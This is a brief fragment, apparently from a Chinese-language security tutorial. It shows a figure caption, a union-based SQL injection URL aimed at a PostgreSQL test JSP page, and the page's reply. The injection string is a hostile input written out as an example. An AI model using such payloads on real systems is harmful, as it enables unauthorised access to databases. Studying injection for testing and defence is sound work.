 www.80sec.com
图4 构造语句
1/PgsqlInjection/injection.jsp?id=1%20and%201=2%20union%20select%20null,null,null,null--
Welcome to here !Script Boy!